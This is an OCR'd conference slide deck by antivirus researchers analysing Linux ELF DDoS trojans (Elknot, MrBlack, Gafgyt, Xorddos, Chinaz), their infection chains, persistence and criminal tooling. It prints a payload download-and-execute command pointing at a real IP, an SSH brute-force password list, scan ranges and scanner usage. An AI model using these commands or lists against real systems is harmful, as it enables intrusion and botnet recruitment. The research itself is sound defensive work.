

DDoS trojan: a malicious concept that conquered the ELF format

Peter Kálnai kalnai@avast.com

Jaromír Hořejší horejsi@avast.com

VB2015, Prague, Czech Republic



#### Outline

- ELF Malware space & History
- Common characteristics of malware
- Autostart (Persistence)
- Infection chain
  - Methods of intrusion
- Cybercriminals' operation tools
  - Bot builders and C&C panels
  - HFS listings
  - Brute-forcers
  - Vulnerability & Port scanners
- DDoS Trojans (Elknot, MrBlack, Gafgyt, Xorddos, Chinaz
- Targets
- Summary

### ELF malware space

- Visualization using Gephi
  - The ForceAtlas2 graph layout algorithm
  - Clustered ~12 thousand unique malicious ELF files in September 2015
  - Nodes: malware families with samples grouped by signatures; the size of stars correlates with the number of unique files
  - Edges: nodes connected with an undirected edge if they share a signature
  - 6 categories (Viruses; Exploits & PoC; Trojans; DDoS Trojans; parts of Android packages; Unclassified)
  - Excluded: truncated files; parts of potentially unwanted APKs



### History

- The first documented DDoS attack, 2000 (~ the internet took over the half of global communication, 1999)
- (Edwards, Nazario (ArborNetworks)) "A Survey of Contemporary Chinese DDoS Malware", VB2011, Barcelona
- First builder of Linux flooding bot received at our backend, November 2013
- (Secure Honey) "Trojan Horse Uploaded", November 2013
- (MalwareMustDie!): "Let's be more serious about (mitigating)
   DNS Amp ELF hack attack", December 2013 (ELF:Elknot)
- (ValdikSS) "Исследуем" Linux Botnet «BillGates»", February 2014 (ELF:Elknot (Setag))
- (Dr. Web) "DDoS Trojans attack Linux", May '14, (ELF:MrBlack)
- (Kaspersky) "Shellshock and its early adopters", September 2014, (ELF:Gafgyt)
- Virustotal added "File detail" tab with parsed ELF characteristics, December 2014

### History

- (MalwareMustDie!) "Fuzzy reversing a new China ELF "Linux/XOR.DDoS"", September 2014
- (Avast) "Linux DDoS Trojan hiding itself with an embedded rootkit", January 2015 (ELF:Xorddos)
- (MalwareMustDie!) "New ELF malware on Shellshock: the ChinaZ", January 2015 (ELF:Chinaz)
- (Krebs on Security) "Lizard Stresser Runs on Hacked Home Routers", January 2015 (ELF:Gafgyt)
- (FFRI, Inc) "Latest Trends in Linux Malware", January 2015
- (Novetta) "The Elastic Botnet Report", February 2015
- (Trustwave) "FHS Null Byte Attack (CVE-2014-6287) Attempts to Install DDoS Malware (Iptablex)", Feb 2015
- (Talos, Cisco) "It Takes a Village...SSHPsychos", April 2015
- (Kaspersky) DDoS Intelligence Report Q2, August 2015

#### Common ELF characteristics

- The ELF header
  - e\_type: executable file or shared object
  - e\_machine with prefix "EM\_" followed by 386, x86\_64,
     ARM, MIPS, SH, PPC, SPARC or M68K
- Segments
  - Described by program headers
  - Segments contain one or more sections
- Sections
  - Names (.bss, .init, .got, .plt, .rel, .rodata, .strtab, .symtab, .text)
  - Special types (SYMTAB, STRTAB) contain also imported and exported symbols; affected by the process of stripping → harder reverse engineering
  - .rodata usually contains character strings

#### Common ELF characteristics

- Static properties
  - Trojanized flooding tools
  - Significant portion of code shared among all the variants
  - Written mostly in C/C++
  - Debug info often not stripped
  - Variety of supported flooding methods
    - UDP, TCP/SYN, ICMP, DNS, DNS amplification
  - Killing competing resource consuming processes
  - In plain form or packed with UPX
    - UPX sometimes modified to avoid unpacking by the original UPX tool
      - Modified magic value
      - Checksums do not match

#### Autostart / Persistence

- In a strict sence DDoS trojan is a DDoS tool with an autostart
- Methods of autostart / persistence found in-the-wild:
  - (A1) /etc/init.d/
    - startup scripts copied here
  - (A2) /etc/cron.<S>
    - <S> from { hourly, daily, weekly, monthly }
    - A service can be added to /etc/crontab
  - (A3) /etc/rc<N>.d/
    - Symbolic links to startup scripts
    - <N> is a runlevel indicator (Halt 0; Single-user 1; Multi-user 2-5; Reboot 6)
    - Alternatively, path can be added to /etc/rc.local

#### Infection chain

#### Attackers

- build ELF malware using a customized builder
- start Http File Server (HFS), which will be hosting the previously built malicious binaries
- run port scanners on IP ranges
- Some of the distributed Windows binaries infected by file infector Win32:Parite

#### 当前目录 首页/

| 0 个文件夹, 14 个文件 - 总大小: 13.75 MB | ٠٠.       | ₩ >6 n+ iai        | 上十旦 |
|--------------------------------|-----------|--------------------|-----|
| 文件名.扩展名                        | 大小        | 修改时间               | 点击量 |
| 🎥 22鐖嗙牬鍘诲惋闍-増鏈?.rar            | 400.53 KB | 2014-8-12 6:53:34  | 7   |
| es.rar                         | 955.56 KB | 2014-8-16 8:08:10  | 2   |
| <b>□</b> L26_25000             | 1.13 MB   | 2014-7-14 0:47:30  | 66  |
| <b>□</b> L26_250000            | 1.13 MB   | 2014-8-3 3:49:20   | 5   |
| L26_36000                      | 1.09 MB   | 2014-6-30 0:12:32  | 4   |
| □ L26_36001                    | 1.09 MB   | 2014-6-30 0:24:32  | 5   |
| linux                          | 577.93 KB | 2014-7-5 11:00:58  | 13  |
| mo net1                        | 1.44 MB   | 2014-5-14 23:35:58 | 3   |
| ScanPort.exe                   | 46.00 KB  | 2014-7-4 12:41:58  | 3   |
| SSHSecureShellClient-3.2.9.zip | 5.13 MB   | 2014-7-4 12:41:58  | 5   |
| Tdakojcdl_NET.rar              | 57.84 KB  | 2014-8-14 5:27:12  | 6   |
| 隓 璇海彇绯荤粺鏄庢杓粪嗙爜宸ュ叿.rar          | 368.78 KB | 2014-7-1 7:48:50   | 7   |
| 🏮 嫩座尝.txt                      | 3.71 KB   | 2014-8-12 13:40:36 | 1   |
| 續 審錯?.rar                      | 401.94 KB | 2014-8-12 14:34:26 | 9   |

HttpFileServer 2.3 beta 随波汉化版 服务器时间: 2014-8-28 19:04:14 在线时长: (16 澶?) 04:28:05

#### Infection chain

- If a desired port opened
  - script exploiting a vulnerability
    - CVE-2014-3120 Elasticsearch RCE, recorded by MMD!
    - Targets Linux machines
  - Shellshock vulnerabilities
  - MS08-067 Vulnerability in Server Service
    - Targets windows machines
  - SSH brute force attack
    - Lists of user names and passwords
    - Runs from windows machine, targets Linux servers
  - Apache Struts vulnerabilities

#### Infection chain

- Data files acquired from HFS listings
  - Lists of target IPs
  - Password lists
  - Result of a port scan (wineggdrop) as found in an archive on a compromised machine
  - About 2M IPs scanned and 14K hosts with open port 22

59.58.5.180

Performing Time: 9/1/2014 18:10:15 --> SYN Scan:

Open

found

```
59.58.0.1
                                                          22
                                                                Open
                                        59.58.0.25
                                                          22
                                                                Open
                                        59.58.0.55
                                                                Open
59.58.0.0 59.60.255.255
                                        59.58.0.232
                                                                Open
61.184.84.68
                61.194.84.68
                                                          22
                                        59.58.0.251
                                                                Open
122.51.0.0
                122.51.255.255
                                        59.58.1.145
                                                                Open
124.74.0.2
              124.78.255.255
                                        59.58.1.226
                                                          22
                                                                Open
                 202.119.123.175
202.96.0.0
                                        59.58.2.1
                                                                Open
                                                          22
203.145.0.0
                203.156.255.255
                                        59.58.2.101
                                                                Open
                                                          22
                                                                Open
211.103.0.0
                 211.143.255.255
                                        59.58.2.112
                                                          22
              218.97.255.255
                                        59.58.2.111
218.4.0.0
                                                                Open
                                                          22
                                                                Open
                 218.207.255.255
                                        59.58.2.202
218.200.0.0
                                        59.58.3.89
                                                          22
                 219.157.255.250
                                                                Open
219.138.0.0
                                                          22
221.2.0.0 221.13.255.255
                                        59.58.3.219
                                                                Open
                                        59.58.3.206
                                                                Open
221.130.0.0
                 221.131.255.255
                                                          22
                                        59.58.3.227
                                                                Open
                 221.183.255.255
221.176.0.0
                                        59.58.4.106
                                                                Open
222.89.0.0
                 222.89.255.255
                                                          22
                                        59.58.4.143
                                                                Open
                 222.138.255.255
222.137.0.0
                                        59.58.4.170
                                                                Open
             222.243.255.255
222.209.0.0
                                        59.58.5.43
                                                          22
                                                                Open
                                        59.58.5.103
                                                                Open
```

123456 12345 1234 123 qwerty test 1q2w3e4r 1qaz2wsx qazwsx 123qwe 12 123qaz 0000 oracle 1234567 123456qwerty password123 12345678 abc123 okmnji test123 123456789 q1w2e3r4 redhat user mysql apache abcd1234 passwOrd

Bot builders







C&C panels



C&C panels

| 🌀 [ Sword Linux 🛚                 | CC Attack ~ ]       |          |         |           |          |       |             |         |     |                   |          |    |
|-----------------------------------|---------------------|----------|---------|-----------|----------|-------|-------------|---------|-----|-------------------|----------|----|
| Port Setting( <u>S</u> ) Cal      | ll Me [ Sword Linux | CC Atta  | sk∼] Ti | ne user o | of welco | me    |             |         |     |                   |          |    |
| Host Ip                           | Host Ip OS          |          |         |           | State    |       |             | Speed   | CPU |                   |          |    |
| □ 10.96.93.253 2.6.32-5-4kc-malta |                     |          |         |           | 空I       |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
| •                                 |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
| [Task Begin]                      | [ Syn*UDP Atta      | DNS A    | ttack ^ | [cc       | Attacl   | k~]   |             |         |     |                   |          |    |
| 目标                                |                     | -44      | /ab     | <b>4</b>  | M.       | l huk | 75- 40 Jb 4 | - 36.46 | 状态  |                   |          |    |
| 日怀                                |                     | 端        | 线       | 巴         | ונילו    | 时     | 攻击状态        | 1 注版    | 1八谷 | Dele Task         | Dele All |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     | Start Task        | Hosts: 0 | Ok |
|                                   |                     |          |         |           |          |       |             |         |     |                   | 1100101  |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     | Interval time(S): | 0        |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     | Start number:     | 10       |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
|                                   |                     |          |         |           |          |       |             |         |     |                   |          |    |
| Port: 8888                        | [ Sword Linux CC At | tack ~ ] |         |           |          |       | 主机:         | 1台      |     |                   |          |    |

- HTTP File Server (HFS) listings
  - It' binaries sometimes found downloadable from HFS listings
  - Count of downloads can help to estimate number of infected machines and size of botnet



Vulnerability scanners & exploits

- MS08-067

(RCE in Windows Server Service)

– Apache Struts from ChinaZ:





- SSH brute-forcer
  - linux%d.exe
    - scans all IPs for open port 22,
    - tries passwords from passwd%02d.txt
    - outputs lx\_pass.txt
  - Leaked online

```
■ 22端口爆破
加载密码文件
密码共计 1 个
加载IP文件
IP共计 1 个
IP扫描完毕
scanning 127.0.0.1
ubnt
[127.0.0.1]: 发现SSH弱口令 root/ubnt
scan 127.0.0.1 !!!!!
```

[127.0.0.1]: 发现55H弱口令 root/ubnt



- SSH uploader
  - ssh.exe (python script, compiled with py2exe)
    - reads lx\_pass.txt,
    - connects to each host and
    - executes there commands from command.txt file

```
ctypes
 hashlib
                                                        pyd
 socket
                                                        pyd
 SS
                                                        pyd
admn
                                                        txt
bz2
                                                        pyd
command
                                                        txt
Crypto.Cipher._AES
                                                        pyd
Crypto.Cipher._ARC4
                                                        pyd
Crypto.Cipher._Blowfish
                                                        pyd
Crypto.Cipher._DES
                                                        pyd
Crypto.Cipher._DES3
                                                        pyd
Crypto.Hash. SHA256
                                                        pyd
Crypto.Random.OSRNG.winrandom
                                                        pyd
Crypto.Util._counter
                                                        pyd
Crypto.Util.strxor
                                                        pyd
goods
                                                        txt
library
                                                        ZİD
lx pass
                                                        txt
pyexpat
                                                        pyd
python27
                                                        dll
select
                                                        pyd
                                                        exe
unicodedata
                                                        pyd
w9xpopen
                                                        exe
```

```
wget http://222.186.34.220:1/qrqw
chmod 0777 qrqw
./qrqw &
```

```
c:\temp\uploader>ssh.exe
Begin.....
Syntaxe p?/kazu je:

NET

[ ACCOUNTS : COMPUTER : CONFIG : CONTINUE : FILE : GROUP : HELP :

HELPMSG : LOCALGROUP : PAUSE : SESSION : SHARE : START :

STATISTICS : STOP : TIME : USE : USER : VIEW ]
```

- Port scanners
  - ScanPort



WinEggDrop

```
C:\temp\-E+RA,>s.exe
TCP Port Scanner V1.1 By WinEggDrop

Usage: s.exe TCP/SYN StartIP [EndIP] Ports [Threads] [/Banner] [/Save]
Example: s.exe TCP 12.12.12.12 12.12.12.254 80 512

Example: s.exe TCP 12.12.12.12 1-65535 512

Example: s.exe TCP 12.12.12.12 12.12.12.254 21,3389,5631 512

Example: s.exe TCP 12.12.12.12 21,3389,5631 512

Example: s.exe TCP 12.12.12.12 21.3389,5631 512

Example: s.exe SYN 12.12.12.12 12.12.254 80

Example: s.exe SYN 12.12.12.12 1-65535

Example: s.exe SYN 12.12.12.12 12.12.254 21,80,3389

Example: s.exe SYN 12.12.12.12 22,80,3389
```

- Characteristics
  - Presence of fake.cfg (xmit.cfg)
  - Available for Linux x86/x64, Windows x86/x64, FreeBSD
  - Command grammar supports
     4 tasks
    - StartTask, StopTask,
       WriteFake, SendStatus
  - Lightweight text-box builders and an advanced builder (shown before)





 C&C address and port are hardcoded in binary and encrypted by a simple algorithm

| OOAT | OESO | 70 70 | OF / | 2-74 : | C /3 | /6-63 | 00 01 | 13-14 | 2E ( | 55 /6-6 | 5 00 | 00 00 | III ppor | CASVC             | nost.e | xe     |
|------|------|-------|------|--------|------|-------|-------|-------|------|---------|------|-------|----------|-------------------|--------|--------|
| 0041 | 0EAC | 44 62 | 50 7 | 2-6F   | 4 65 | 63-74 | 53 75 | 70-70 | 6F 1 | 72 74-0 | 0 00 | 00 00 | DbPr     | otect             | Suppor | t      |
| 0041 | 0EC0 | 55 6E | 49 6 | E-73   | 4 61 | 6C-6C | 53 65 | 72-76 | 69 ( | 63 65-2 | 0 44 | 62 50 | UnIn     | UnInstallService  |        | e DbP  |
| 0041 | 0ED4 | 72 6F | 74 6 | 5-63   | 4 53 | 75-70 | 70 6F | 72-74 | 20 2 | 25 64-0 | A 00 | 00 00 | rote     | rotectSupport %d. |        | d      |
| 0041 | OEE8 | 4E 50 | 46 0 | 0-55 6 | E 49 | 6E-73 | 74 61 | 6C-6C | 53 ( | 55 72-7 | 6 69 | 63 65 | NPF.     | NPF.UnInstallSer  |        | rvice  |
| 0041 | 0EFC | 20 4E | 50 4 | 6-20 2 | 5 64 | 0A-00 | 00 00 | 00-32 | 2D : | 39 31-2 | F 30 | 3A 30 | NPF      | ° %d              | 2-9    | 91/0:0 |
| 0041 | 0F10 | 2F 31 | 31 0 | 0-00   | 0 00 | 00-00 | 00 00 | 00-00 | 00 ( | 0-00 00 | 0 00 | 00 00 | /11.     |                   |        |        |
| 0041 | 0F24 | 00 00 | 00 0 | 0-00   | 0 00 | 00-00 | 00 00 | 00-32 | 2F : | 38 36-3 | 2 00 | 00 00 |          |                   | 2/8    | 862    |
| 0041 | 0F38 | 00 00 | 00 0 | 0-49 ( | E 73 | 74-61 | 6C 6C | 53-65 | 72   | 76 69-6 | 3 65 | 20 4E |          | Insta             | llServ | rice N |
| 0041 | 0F4C | 50 46 | 20 2 | 5-64 ( | A 00 | 00-49 | 6E 73 | 74-61 | 6C ( | 5C 53-6 | 5 72 | 76 69 | PF %     | dI                | nstall | Servi  |
| 0041 | 0F60 | 63 65 | 20 4 | 4-62 5 | 0 72 | 6F-74 | 65 63 | 74-53 | 75   | 70 70-6 | F 72 | 74 20 | ce I     | bProt             | ectSup | port   |
|      |      |       |      |        |      |       |       |       |      |         | - 4  |       |          |                   |        |        |
| 2    |      | 9     | 1    | 1      | 0    |       | 0     | 1     | 1    | 1       |      | 2     | /        | 8                 | 6      | 2      |
|      |      |       |      | /      |      | •     |       | /     | -    |         |      |       | /        | 0                 |        |        |
|      |      |       |      |        |      |       |       |       |      |         |      |       |          |                   |        |        |
| -1   | +1   | -1    | +1   | -1     | +1   | -1    | +1    | -1    | +1   | -1      |      | -1    | . 1      | -1                | +1     | -1     |
| -T   | +1   | -T    | +1   | -1     | +1   | ⊥     | +1    | -1    | +1   | _T      |      | -⊥    | +1       | -T                | +1     | -T     |
|      |      |       |      |        |      |       |       |       |      |         |      |       |          |                   |        |        |
|      |      |       |      |        |      |       |       |       |      |         |      |       |          |                   |        |        |
| ==   | ==   | ==    | ==   | ==     | ==   | ==    | ==    | ==    | ==   | ==      |      | ==    | ==       | ==                | ==     | ==     |
|      |      |       |      |        |      |       |       |       |      |         |      |       |          |                   |        |        |
|      |      |       |      |        |      | 0     |       |       | _    |         |      |       | _        | _                 | _      |        |
| 1    | •    | 8     | 2    | •      | 1    | 9     | 1     | •     | 2    | 0       |      | 1     | 0        | 7                 | 7      | 1      |
|      |      |       |      |        |      |       |       |       |      |         |      |       |          |                   |        |        |
|      |      |       |      |        |      |       |       |       |      |         |      |       |          |                   |        |        |

- Supported methods
  - SYN, UDP, ...



Target IP, port, number of threads, attack time



# DDoS Trojans - MrBlack

- Tool with source code available
- Trojanized extensions dubbed Aesddos and WrkAtk with the autostart feature
- Contains various character strings:
  - VERSONEX, Mr.Black, Hacker, MainSocket, DealWithDDoS
- List of attack supporting procedures
  - DNS\_Flood, SYN\_Flood, UDP\_Flood, UDPS\_Flood, TCP\_Flood, CC\_Flood, CC2\_Flood, CC3\_Flood, etc...
- Executables for Linux operating systems available for architectures:
  - EM\_x86\_64, EM\_386, EM\_MIPS, EM\_ARM
- Control panel named "Sword Linux" (shown earlier)

# DDoS Trojans - Gafgyt

- Detection name for Lizzard Stresser DDoS Tool
- Source code leaked in January 2015; available both client and server side
- Intrusion via
  - Brute-forcing telnet
  - Shellshock vulnerabilities
- IRC bot with implemented client commands:
  - PING, GETLOCALIP, SCANNER, TCP, UDP, DNS, KILLATTK, LOLNOGTFO
- Threat No. 1 for embedded devices:
  - EM\_386, EM\_x86\_64, EM\_SPARC, EM\_PPC, EM\_SH, EM\_ARM, EM\_MIPS and EM\_68K

### DDoS Trojans - Xorddos

- Intrusion starts with SSH brute-forcing
- Installation script
  - gets kernel version,
  - (optional) uploads kernel header,
  - downloads a customized trojan binary with embedded LKM
- LKM based on an open-source rootkit called Suterusu, available on Github
- Heavy autostart features
  - Repeated self-installation under random name in /boot and executed; to avoid termination via kill command
- C&C communication encrypted in both directions with hard-coded XOR key (BB2FA36AAA9541F0)

### DDoS Trojans - Xorddos

- Configuration file (Elimination of rivals)
  - Options:
    - md5, denyip, filename, rmfile
  - List of competing processes and files
    - Red = Elknot / Setag
    - Violet = Sotdas
    - Green = Elknot
    - Blue = MrBlack

```
filename=<mark>/root/L26 25001</mark>,/root/myshh /tmp/.sshdd,/root/sshdd /root/server26,/root/2<u>6sunwukona./root/Linux2.6bc./root/m2</u>.6,/root/GatesF
filename=<mark>/bin/check.sh./b</mark>in/get.sh,/bin/kill.sh,/bin/reset.sh,/boot/pro,/boot/proh,/etc/.SSH2,/etc/.SSHH2,/etc/fdsfsfvff./etc/gdmorpen
filename=<mark>/etc/ofhirtfuhuf</mark>/etc/khelper,/etc/nhqbhhj,/etc/rewqtf3er4t,/etc/scsi eh 1,/etc/sfewfesfs,/etc/smarvtd,/tmp/shtl,/root/.synest,/etc/bysrc.sh
filename=/usr/bin/bsd-port/getty./root/.bunest./etc/ksdrip./root/apple./usr/bin/bsd-port/agent./root/conimet./root/8520./usr/bin/tor./etc/sysnn.sh
filename=/etc/whitptabil,/etc/dsfrefr,/home/sivipos/ip/bash,/media/system,/m<u>nt/lsi mrds</u>nmp,/root/.ppsh6,/root/.syssyn,/root/Linux2.4
filename=/root/Linux2.6./root/Mm2./root/ISmm./root/h26./root/lv_/root/root/xudp_/tmp/.apache,/tmp/.sshdd14,/tmp/.sshhdd140,/tmp/fdsfsfvff
filename=/tmp/gdmorpen_/tmp/gfhjrtfyhuf,/tmp/rewgtf3er4t,/tmp/sfewfesfs_/tmp/smarvtq,/tmp/whitptabil,/usr/bin/zl,/usr/games/.kde/crond,/root/xl123
filename=/usr/local/bin/nall,/usr/share/doc/bash,/usr/share/menu/bash,/var/lib/easu-tomcat7/webapps/7777/asd,/var/tmp/.apache./usr/bin/darkice
filename=/mnt/es/scanssh,/root/233,/ro<u>ot/linuxx./roo</u>t/ssh1,/root/ssh33,/root/bulong,/usr<u>/hin/kdm./tmn/e</u>mechlinuxfast/bash./tmp/prfos./root/m4ma
filename=/root/kerne,/etc/com,/root/KM<mark>_/etc/cupsddh</mark>_/tmp/netns,/etc/.synest,/tmp/nhgbhhj <mark>/root/freeBSD</mark> /var/run/freeBSD_/uar/run/mmmh_/root/zaozhu
filename=/rnot/bash./tmp/m3./bin/musq1515./USK/SBIN/CRON./root/.killconmd./root/good99./etc/sdm+ds+nj+e./etc/ssh/sshpa./etc/buv832./tmp/buv832
